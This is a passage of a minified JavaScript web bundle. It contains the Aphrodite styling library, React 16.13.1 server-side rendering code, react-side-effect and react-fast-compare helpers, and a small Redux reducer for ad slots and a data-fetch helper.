i=vf(n,r,a,Ef,o);cC(t,i)}},uC=function(){ed=[],_o={},_a=!1,xn=null},i5=function(t){delete _o[t]},l5=function(){if(_a)throw new Error("Cannot buffer while already buffering");_a=!0},mC=function(){_a=!1;var t=ed;return ed=[],t},s5=function(){return mC().join("")},pC=function(){var t=mC();t.length>0&&a5(t)},c5=function(){return Object.keys(_o)},d5=function(t){t.forEach(function(n){_o[n]=!0})},u5=function(t){return"_definition"in t&&"_name"in t&&"_len"in t},m5=function e(t,n,r,o){for(var a=0;a<t.length;a+=1)if(t[a])if(Array.isArray(t[a]))o+=e(t[a],n,r,o);else if(u5(t[a]))n.push(t[a]._name),r.push(t[a]._definition),o+=t[a]._len;else throw new Error("Invalid Style Definition: Styles should be defined using the StyleSheet.create method.");return o},eC=function(t,n,r){var o=[],a=[],i=m5(n,o,a,0);if(o.length===0)return"";var l;return l=o.length===1?"_".concat(o[0]):"_".concat(el(o.join())).concat((i%36).toString(36)),dC(l,".".concat(l),a,t,r),l},p5=function(t,n){return"".concat(n,"_").concat(el(t))},f5=function(){return el},fC=f5(),g5={create:function(t){for(var n={},r=Object.keys(t),o=0;o<r.length;o+=1){var a=r[o],i=t[a],l=JSON.stringify(i);n[a]={_len:l.length,_name:fC(l,a),_definition:i}}return n},rehydrate:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];d5(t)}},h5=typeof window!="undefined"?null:{renderStatic:function(t){uC(),l5();var n=t(),r=s5();return{html:n,css:{content:r,renderedClassNames:c5()}}}},y5=null;function gC(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:JE;return{StyleSheet:rL({},g5,{extend:function(r){var o=r.map(function(a){return a.selectorHandler}).filter(function(a){return a});return gC(e,t.concat(o))}}),StyleSheetServer:h5,StyleSheetTestUtils:y5,minify:function(r){fC=r?el:p5},css:function(){for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return eC(e,o,t)},flushToStyleTag:pC,injectAndGetClassName:eC,defaultSelectorHandlers:JE,reset:uC,resetInjectedStyle:i5}}hC.makeExports=gC});var SC=te(wn=>{"use strict";Object.defineProperty(wn,"__esModule",{value:!0});var S5=yC();uf();gf();var v5=!1,rr=S5.makeExports(v5),E5=rr.StyleSheet,C5=rr.StyleSheetServer,x5=rr.StyleSheetTestUtils,w5=rr.css,T5=rr.minify,R5=rr.flushToStyleTag,b5=rr.injectAndGetClassName,I5=rr.defaultSelectorHandlers,A5=rr.reset,k5=rr.resetInjectedStyle;wn.StyleSheet=E5;wn.StyleSheetServer=C5;wn.StyleSheetTestUtils=x5;wn.css=w5;wn.minify=T5;wn.flushToStyleTag=R5;wn.injectAndGetClassName=b5;wn.defaultSelectorHandlers=I5;wn.reset=A5;wn.resetInjectedStyle=k5});var tl=te((nj,vC)=>{vC.exports=SC()});var YC=te((rj,jC)=>{"use strict";var Bn=si(),vr=Te();function Ge(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Gt=typeof Symbol=="function"&&Symbol.for,NC=Gt?Symbol.for("react.portal"):60106,Rf=Gt?Symbol.for("react.fragment"):60107,_C=Gt?Symbol.for("react.strict_mode"):60108,PC=Gt?Symbol.for("react.profiler"):60114,bf=Gt?Symbol.for("react.provider"):60109,MC=Gt?Symbol.for("react.context"):60110,L5=Gt?Symbol.for("react.concurrent_mode"):60111,OC=Gt?Symbol.for("react.forward_ref"):60112,If=Gt?Symbol.for("react.suspense"):60113,$C=Gt?Symbol.for("react.suspense_list"):60120,FC=Gt?Symbol.for("react.memo"):60115,zC=Gt?Symbol.for("react.lazy"):60116,N5=Gt?Symbol.for("react.block"):60121,_5=Gt?Symbol.for("react.fundamental"):60117,P5=Gt?Symbol.for("react.scope"):60119;function M5(e){if(e._status===-1){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(n){e._status===0&&(n=n.default,e._status=1,e._result=n)},function(n){e._status===0&&(e._status=2,e._result=n)})}}function ol(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Rf:return"Fragment";case NC:return"Portal";case PC:return"Profiler";case _C:return"StrictMode";case If:return"Suspense";case $C:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case MC:return"Context.Consumer";case bf:return"Context.Provider";case OC:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case FC:return ol(e.type);case N5:return ol(e.render);case zC:if(e=e._status===1?e._result:null)return ol(e)}return null}var ll=vr.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;ll.hasOwnProperty("ReactCurrentDispatcher")||(ll.ReactCurrentDispatcher={current:null});ll.hasOwnProperty("ReactCurrentBatchConfig")||(ll.ReactCurrentBatchConfig={suspense:null});var BC={};function sl(e,t){for(var n=e._threadCount|0;n<=t;n++)e[n]=e._currentValue2,e._threadCount=n+1}function O5(e,t,n,r){if(r&&(r=e.contextType,typeof r=="object"&&r!==null))return sl(r,n),r[n];if(e=e.contextTypes){n={};for(var o in e)n[o]=t[o];t=n}else t=BC;return t}for(Ct=new Uint16Array(16),nl=0;15>nl;nl++)Ct[nl]=nl+1;var Ct,nl;Ct[15]=0;var $5=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,EC=Object.prototype.hasOwnProperty,CC={},xC={};function HC(e){return EC.call(xC,e)?!0:EC.call(CC,e)?!1:$5.test(e)?xC[e]=!0:(CC[e]=!0,!1)}function F5(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function z5(e,t,n,r){if(t===null||typeof t=="undefined"||F5(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Wt(e,t,n,r,o,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a}var xt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){xt[e]=new Wt(e,0,!1,e,null,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];xt[t]=new Wt(t,1,!1,e[1],null,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){xt[e]=new Wt(e,2,!1,e.toLowerCase(),null,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){xt[e]=new Wt(e,2,!1,e,null,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){xt[e]=new Wt(e,3,!1,e.toLowerCase(),null,!1)});["checked","multiple","muted","selected"].forEach(function(e){xt[e]=new Wt(e,3,!0,e,null,!1)});["capture","download"].forEach(function(e){xt[e]=new Wt(e,4,!1,e,null,!1)});["cols","rows","size","span"].forEach(function(e){xt[e]=new Wt(e,6,!1,e,null,!1)});["rowSpan","start"].forEach(function(e){xt[e]=new Wt(e,5,!1,e.toLowerCase(),null,!1)});var Lf=/[\-:]([a-z])/g;function Nf(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Lf,Nf);xt[t]=new Wt(t,1,!1,e,null,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Lf,Nf);xt[t]=new Wt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Lf,Nf);xt[t]=new Wt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)});["tabIndex","crossOrigin"].forEach(function(e){xt[e]=new Wt(e,1,!1,e.toLowerCase(),null,!1)});xt.xlinkHref=new Wt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0);["src","href","action","formAction"].forEach(function(e){xt[e]=new Wt(e,1,!1,e.toLowerCase(),null,!0)});var B5=/["'&<>]/;function Mo(e){if(typeof e=="boolean"||typeof e=="number")return""+e;e=""+e;var t=B5.exec(e);if(t){var n="",r,o=0;for(r=t.index;r<e.length;r++){switch(e.charCodeAt(r)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}o!==r&&(n+=e.substring(o,r)),o=r+1,n+=t}e=o!==r?n+e.substring(o,r):n}return e}function H5(e,t){var n=xt.hasOwnProperty(e)?xt[e]:null,r;return(r=e!=="style")&&(r=n!==null?n.type===0:!(!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")),r||z5(e,t,n,!1)?"":n!==null?(e=n.attributeName,r=n.type,r===3||r===4&&t===!0?e+'=""':(n.sanitizeURL&&(t=""+t),e+'="'+(Mo(t)+'"'))):HC(e)?e+'="'+(Mo(t)+'"'):""}function D5(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var G5=typeof Object.is=="function"?Object.is:D5,or=null,td=null,Me=null,rl=!1,Af=!1,Xr=null,nd=0;function Pa(){if(or===null)throw Error(Ge(321));return or}function wC(){if(0<nd)throw Error(Ge(312));return{memoizedState:null,queue:null,next:null}}function kf(){return Me===null?td===null?(rl=!1,td=Me=wC()):(rl=!0,Me=td):Me.next===null?(rl=!1,Me=Me.next=wC()):(rl=!0,Me=Me.next),Me}function DC(e,t,n,r){for(;Af;)Af=!1,nd+=1,Me=null,n=e(t,r);return td=or=null,nd=0,Me=Xr=null,n}function GC(e,t){return typeof t=="function"?t(e):t}function TC(e,t,n){if(or=Pa(),Me=kf(),rl){var r=Me.queue;if(t=r.dispatch,Xr!==null&&(n=Xr.get(r),n!==void 0)){Xr.delete(r),r=Me.memoizedState;do r=e(r,n.action),n=n.next;while(n!==null);return Me.memoizedState=r,[r,t]}return[Me.memoizedState,t]}return e=e===GC?typeof t=="function"?t():t:n!==void 0?n(t):t,Me.memoizedState=e,e=Me.queue={last:null,dispatch:null},e=e.dispatch=W5.bind(null,or,e),[Me.memoizedState,e]}function W5(e,t,n){if(!(25>nd))throw Error(Ge(301));if(e===or)if(Af=!0,e={action:n,next:null},Xr===null&&(Xr=new Map),n=Xr.get(t),n===void 0)Xr.set(t,e);else{for(t=n;t.next!==null;)t=t.next;t.next=e}}function xf(){}var al=0,j5={readContext:function(e){var t=al;return sl(e,t),e[t]},useContext:function(e){Pa();var t=al;return sl(e,t),e[t]},useMemo:function(e,t){if(or=Pa(),Me=kf(),t=t===void 0?null:t,Me!==null){var n=Me.memoizedState;if(n!==null&&t!==null){e:{var r=n[1];if(r===null)r=!1;else{for(var o=0;o<r.length&&o<t.length;o++)if(!G5(t[o],r[o])){r=!1;break e}r=!0}}if(r)return n[0]}}return e=e(),Me.memoizedState=[e,t],e},useReducer:TC,useRef:function(e){or=Pa(),Me=kf();var t=Me.memoizedState;return t===null?(e={current:e},Me.memoizedState=e):t},useState:function(e){return TC(GC,e)},useLayoutEffect:function(){},useCallback:function(e){return e},useImperativeHandle:xf,useEffect:xf,useDebugValue:xf,useResponder:function(e,t){return{props:t,responder:e}},useDeferredValue:function(e){return Pa(),e},useTransition:function(){return Pa(),[function(e){e()},!1]}},RC={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function bC(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}var WC={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Y5=Bn({menuitem:!0},WC),il={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},U5=["Webkit","ms","Moz","O"];Object.keys(il).forEach(function(e){U5.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),il[t]=il[e]})});var V5=/([A-Z])/g,Z5=/^ms-/,Kr=vr.Children.toArray,wf=ll.ReactCurrentDispatcher,q5={listing:!0,pre:!0,textarea:!0},K5=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,IC={},Tf={};function X5(e){if(e==null)return e;var t="";return vr.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}var J5=Object.prototype.hasOwnProperty,Q5={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null};function AC(e,t){if(e===void 0)throw Error(Ge(152,ol(t)||"Component"))}function e6(e,t,n){function r(i,l){var s=l.prototype&&l.prototype.isReactComponent,c=O5(l,t,n,s),u=[],g=!1,f={isMounted:function(){return!1},enqueueForceUpdate:function(){if(u===null)return null},enqueueReplaceState:function(x,T){g=!0,u=[T]},enqueueSetState:function(x,T){if(u===null)return null;u.push(T)}};if(s){if(s=new l(i.props,c,f),typeof l.getDerivedStateFromProps=="function"){var p=l.getDerivedStateFromProps.call(null,i.props,s.state);p!=null&&(s.state=Bn({},s.state,p))}}else if(or={},s=l(i.props,c,f),s=DC(l,i.props,s,c),s==null||s.render==null){e=s,AC(e,l);return}if(s.props=i.props,s.context=c,s.updater=f,f=s.state,f===void 0&&(s.state=f=null),typeof s.UNSAFE_componentWillMount=="function"||typeof s.componentWillMount=="function")if(typeof s.componentWillMount=="function"&&typeof l.getDerivedStateFromProps!="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&typeof l.getDerivedStateFromProps!="function"&&s.UNSAFE_componentWillMount(),u.length){f=u;var S=g;if(u=null,g=!1,S&&f.length===1)s.state=f[0];else{p=S?f[0]:s.state;var v=!0;for(S=S?1:0;S<f.length;S++){var y=f[S];y=typeof y=="function"?y.call(s,p,i.props,c):y,y!=null&&(v?(v=!1,p=Bn({},p,y)):Bn(p,y))}s.state=p}}else u=null;if(e=s.render(),AC(e,l),typeof s.getChildContext=="function"&&(i=l.childContextTypes,typeof i=="object")){var h=s.getChildContext();for(var C in h)if(!(C in i))throw Error(Ge(108,ol(l)||"Unknown",C))}h&&(t=Bn({},t,h))}for(;vr.isValidElement(e);){var o=e,a=o.type;if(typeof a!="function")break;r(o,a)}return{child:e,context:t}}var kC=function(){function e(n,r){vr.isValidElement(n)?n.type!==Rf?n=[n]:(n=n.props.children,n=vr.isValidElement(n)?[n]:Kr(n)):n=Kr(n),n={type:null,domNamespace:RC.html,children:n,childIndex:0,context:BC,footer:""};var o=Ct[0];if(o===0){var a=Ct;o=a.length;var i=2*o;if(!(65536>=i))throw Error(Ge(304));var l=new Uint16Array(i);for(l.set(a),Ct=l,Ct[0]=o+1,a=o;a<i-1;a++)Ct[a]=a+1;Ct[i-1]=0}else Ct[0]=Ct[o];this.threadID=o,this.stack=[n],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=r,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}var t=e.prototype;return t.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders();var n=this.threadID;Ct[n]=Ct[0],Ct[0]=n}},t.pushProvider=function(n){var r=++this.contextIndex,o=n.type._context,a=this.threadID;sl(o,a);var i=o[a];this.contextStack[r]=o,this.contextValueStack[r]=i,o[a]=n.props.value},t.popProvider=function(){var n=this.contextIndex,r=this.contextStack[n],o=this.contextValueStack[n];this.contextStack[n]=null,this.contextValueStack[n]=null,this.contextIndex--,r[this.threadID]=o},t.clearProviders=function(){for(var n=this.contextIndex;0<=n;n--)this.contextStack[n][this.threadID]=this.contextValueStack[n]},t.read=function(n){if(this.exhausted)return null;var r=al;al=this.threadID;var o=wf.current;wf.current=j5;try{for(var a=[""],i=!1;a[0].length<n;){if(this.stack.length===0){this.exhausted=!0;var l=this.threadID;Ct[l]=Ct[0],Ct[0]=l;break}var s=this.stack[this.stack.length-1];if(i||s.childIndex>=s.children.length){var c=s.footer;if(c!==""&&(this.previousWasTextNode=!1),this.stack.pop(),s.type==="select")this.currentSelectValue=null;else if(s.type!=null&&s.type.type!=null&&s.type.type.$$typeof===bf)this.popProvider(s.type);else if(s.type===If){this.suspenseDepth--;var u=a.pop();if(i){i=!1;var g=s.fallbackFrame;if(!g)throw Error(Ge(303));this.stack.push(g),a[this.suspenseDepth]+="<!--$!-->";continue}else a[this.suspenseDepth]+=u}a[this.suspenseDepth]+=c}else{var f=s.children[s.childIndex++],p="";try{p+=this.render(f,s.context,s.domNamespace)}catch(S){throw S!=null&&typeof S.then=="function"?Error(Ge(294)):S}finally{}a.length<=this.suspenseDepth&&a.push(""),a[this.suspenseDepth]+=p}}return a[0]}finally{wf.current=o,al=r}},t.render=function(n,r,o){if(typeof n=="string"||typeof n=="number")return o=""+n,o===""?"":this.makeStaticMarkup?Mo(o):this.previousWasTextNode?"<!-- -->"+Mo(o):(this.previousWasTextNode=!0,Mo(o));if(r=e6(n,r,this.threadID),n=r.child,r=r.context,n===null||n===!1)return"";if(!vr.isValidElement(n)){if(n!=null&&n.$$typeof!=null)throw o=n.$$typeof,Error(o===NC?Ge(257):Ge(258,o.toString()));return n=Kr(n),this.stack.push({type:null,domNamespace:o,children:n,childIndex:0,context:r,footer:""}),""}var a=n.type;if(typeof a=="string")return this.renderDOM(n,r,o);switch(a){case _C:case L5:case PC:case $C:case Rf:return n=Kr(n.props.children),this.stack.push({type:null,domNamespace:o,children:n,childIndex:0,context:r,footer:""}),"";case If:throw Error(Ge(294))}if(typeof a=="object"&&a!==null)switch(a.$$typeof){case OC:or={};var i=a.render(n.props,n.ref);return i=DC(a.render,n.props,i,n.ref),i=Kr(i),this.stack.push({type:null,domNamespace:o,children:i,childIndex:0,context:r,footer:""}),"";case FC:return n=[vr.createElement(a.type,Bn({ref:n.ref},n.props))],this.stack.push({type:null,domNamespace:o,children:n,childIndex:0,context:r,footer:""}),"";case bf:return a=Kr(n.props.children),o={type:n,domNamespace:o,children:a,childIndex:0,context:r,footer:""},this.pushProvider(n),this.stack.push(o),"";case MC:a=n.type,i=n.props;var l=this.threadID;return sl(a,l),a=Kr(i.children(a[l])),this.stack.push({type:n,domNamespace:o,children:a,childIndex:0,context:r,footer:""}),"";case _5:throw Error(Ge(338));case zC:switch(a=n.type,M5(a),a._status){case 1:return n=[vr.createElement(a._result,Bn({ref:n.ref},n.props))],this.stack.push({type:null,domNamespace:o,children:n,childIndex:0,context:r,footer:""}),"";case 2:throw a._result;default:throw Error(Ge(295))}case P5:throw Error(Ge(343))}throw Error(Ge(130,a==null?a:typeof a,""))},t.renderDOM=function(n,r,o){var a=n.type.toLowerCase();if(o===RC.html&&bC(a),!IC.hasOwnProperty(a)){if(!K5.test(a))throw Error(Ge(65,a));IC[a]=!0}var i=n.props;if(a==="input")i=Bn({type:void 0},i,{defaultChecked:void 0,defaultValue:void 0,value:i.value!=null?i.value:i.defaultValue,checked:i.checked!=null?i.checked:i.defaultChecked});else if(a==="textarea"){var l=i.value;if(l==null){l=i.defaultValue;var s=i.children;if(s!=null){if(l!=null)throw Error(Ge(92));if(Array.isArray(s)){if(!(1>=s.length))throw Error(Ge(93));s=s[0]}l=""+s}l==null&&(l="")}i=Bn({},i,{value:void 0,children:""+l})}else if(a==="select")this.currentSelectValue=i.value!=null?i.value:i.defaultValue,i=Bn({},i,{value:void 0});else if(a==="option"){s=this.currentSelectValue;var c=X5(i.children);if(s!=null){var u=i.value!=null?i.value+"":c;if(l=!1,Array.isArray(s)){for(var g=0;g<s.length;g++)if(""+s[g]===u){l=!0;break}}else l=""+s===u;i=Bn({selected:void 0,children:void 0},i,{selected:l,children:c})}}if(l=i){if(Y5[a]&&(l.children!=null||l.dangerouslySetInnerHTML!=null))throw Error(Ge(137,a,""));if(l.dangerouslySetInnerHTML!=null){if(l.children!=null)throw Error(Ge(60));if(!(typeof l.dangerouslySetInnerHTML=="object"&&"__html"in l.dangerouslySetInnerHTML))throw Error(Ge(61))}if(l.style!=null&&typeof l.style!="object")throw Error(Ge(62,""))}l=i,s=this.makeStaticMarkup,c=this.stack.length===1,u="<"+n.type;for(x in l)if(J5.call(l,x)){var f=l[x];if(f!=null){if(x==="style"){g=void 0;var p="",S="";for(g in f)if(f.hasOwnProperty(g)){var v=g.indexOf("--")===0,y=f[g];if(y!=null){if(v)var h=g;else if(h=g,Tf.hasOwnProperty(h))h=Tf[h];else{var C=h.replace(V5,"-$1").toLowerCase().replace(Z5,"-ms-");h=Tf[h]=C}p+=S+h+":",S=g,v=y==null||typeof y=="boolean"||y===""?"":v||typeof y!="number"||y===0||il.hasOwnProperty(S)&&il[S]?(""+y).trim():y+"px",p+=v,S=";"}}f=p||null}g=null;e:if(v=a,y=l,v.indexOf("-")===-1)v=typeof y.is=="string";else switch(v){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":v=!1;break e;default:v=!0}v?Q5.hasOwnProperty(x)||(g=x,g=HC(g)&&f!=null?g+'="'+(Mo(f)+'"'):""):g=H5(x,f),g&&(u+=" "+g)}}s||c&&(u+=' data-reactroot=""');var x=u;l="",WC.hasOwnProperty(a)?x+="/>":(x+=">",l="</"+n.type+">");e:{if(s=i.dangerouslySetInnerHTML,s!=null){if(s.__html!=null){s=s.__html;break e}}else if(s=i.children,typeof s=="string"||typeof s=="number"){s=Mo(s);break e}s=null}return s!=null?(i=[],q5.hasOwnProperty(a)&&s.charAt(0)===`
`&&(x+=`
`),x+=s):i=Kr(i.children),n=n.type,o=o==null||o==="http://www.w3.org/1999/xhtml"?bC(n):o==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":o,this.stack.push({domNamespace:o,type:a,children:i,childIndex:0,context:r,footer:l}),this.previousWasTextNode=!1,x},e}(),LC={renderToString:function(e){e=new kC(e,!1);try{return e.read(1/0)}finally{e.destroy()}},renderToStaticMarkup:function(e){e=new kC(e,!0);try{return e.read(1/0)}finally{e.destroy()}},renderToNodeStream:function(){throw Error(Ge(207))},renderToStaticNodeStream:function(){throw Error(Ge(208))},version:"16.13.1"};jC.exports=LC.default||LC});var _f=te((oj,UC)=>{"use strict";UC.exports=YC()});var KC=te((aj,qC)=>{"use strict";function t6(e){return e&&typeof e=="object"&&"default"in e?e.default:e}var ZC=Te(),n6=t6(ZC);function VC(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r6(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var o6=!!(typeof window!="undefined"&&window.document&&window.document.createElement);function a6(e,t,n){if(typeof e!="function")throw new Error("Expected reducePropsToState to be a function.");if(typeof t!="function")throw new Error("Expected handleStateChangeOnClient to be a function.");if(typeof n!="undefined"&&typeof n!="function")throw new Error("Expected mapStateOnServer to either be undefined or a function.");function r(o){return o.displayName||o.name||"Component"}return function(a){if(typeof a!="function")throw new Error("Expected WrappedComponent to be a React component.");var i=[],l;function s(){l=e(i.map(function(u){return u.props})),c.canUseDOM?t(l):n&&(l=n(l))}var c=function(u){r6(g,u);function g(){return u.apply(this,arguments)||this}g.peek=function(){return l},g.rewind=function(){if(g.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var S=l;return l=void 0,i=[],S};var f=g.prototype;return f.UNSAFE_componentWillMount=function(){i.push(this),s()},f.componentDidUpdate=function(){s()},f.componentWillUnmount=function(){var S=i.indexOf(this);i.splice(S,1),s()},f.render=function(){return n6.createElement(a,this.props)},g}(ZC.PureComponent);return VC(c,"displayName","SideEffect("+r(a)+")"),VC(c,"canUseDOM",o6),c}}qC.exports=a6});var JC=te((ij,XC)=>{var i6=typeof Element!="undefined",l6=typeof Map=="function",s6=typeof Set=="function",c6=typeof ArrayBuffer=="function"&&!!ArrayBuffer.isView;function rd(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,o;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!rd(e[r],t[r]))return!1;return!0}var a;if(l6&&e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(a=e.entries();!(r=a.next()).done;)if(!t.has(r.value[0]))return!1;for(a=e.entries();!(r=a.next()).done;)if(!rd(r.value[1],t.get(r.value[0])))return!1;return!0}if(s6&&e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(a=e.entries();!(r=a.next()).done;)if(!t.has(r.value[0]))return!1;return!0}if(c6&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!Object.prototype.hasOwnProperty.call(t,o[r]))return!1;if(i6&&e instanceof Element)return!1;for(r=n;r--!==0;)if(!((o[r]==="_owner"||o[r]==="__v"||o[r]==="__o")&&e.$$typeof)&&!rd(e[o[r]],t[o[r]]))return!1;return!0}return e!==e&&t!==t}XC.exports=function(t,n){try{return rd(t,n)}catch(r){if((r.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw r}}});var pu="inject ads",Oh=e=>({type:pu,adSlotsToInject:e});var $h=(e={},t)=>{switch(t.type){case pu:return H(b({},e),{adSlots:t.adSlotsToInject});default:return e}};var zy=re(Fy()),By=e=>(0,zy.default)(e).then(t=>{if(t.status===200)return t.data;let n={response:`response status is ${t.status}`};return Promise.reject(n)}).catch(t=>Promise.reject(t.response));var PA=e=>e.data,Hy=e=>By(e).then(t=>PA(t));var 